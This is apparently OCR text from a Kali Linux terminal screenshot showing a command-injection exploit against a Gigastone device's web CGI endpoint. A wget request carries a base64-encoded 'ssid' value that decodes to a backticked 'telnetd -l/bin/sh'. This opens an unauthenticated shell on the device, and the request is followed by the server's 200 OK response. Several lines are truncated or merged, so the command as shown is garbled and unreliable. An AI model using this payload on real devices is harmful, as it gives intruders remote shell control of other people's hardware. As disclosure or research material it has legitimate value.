 ┌──(jsmith㉿hunter)-[~/Desktop/gigastone]
└─$ wget --load-cookies cookies.txt "http://192.168.16.254/cgi-bin/tr1.cgi?cgi=2&mode=0&ssid=YHRlbG5ldGQgLWwvYmluL3NoYA==&ht
sbA==&ppppwd=bnVsbA==&pwd="
--2024-09-17 14:06:29--  http://192.168.16.254/cgi-bin/tr1.cgi?cgi=2&mode=0&ssid=YHRlbG5ldGQgLWwvYmluL3NoYA==&ht=0&channel=0
=bnVsbA==&pwd=
Connecting to 192.168.16.254:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘tr1.cgi?cgi=2&mode=0&ssid=YHRlbG5ldGQgLWwvYmluL3NoYA==&ht=0&channel=0&dhcp=50&static=0&ip=0.0.0.0&subnet=0.0.0.0
tr1.cgi?cgi=2&mode=0&ssid=YHRlbG5ldGQgLWwvYmluL3NoYA     [ <=>
2024-09-17 14:06:30 (94.4 KB/s) - ‘tr1.cgi?cgi=2&mode=0&ssid=YHRlbG5ldGQgLWwvYmluL3NoYA==&ht=0&channel=0&dhcp=50&static=0&ip
d [2]
KALI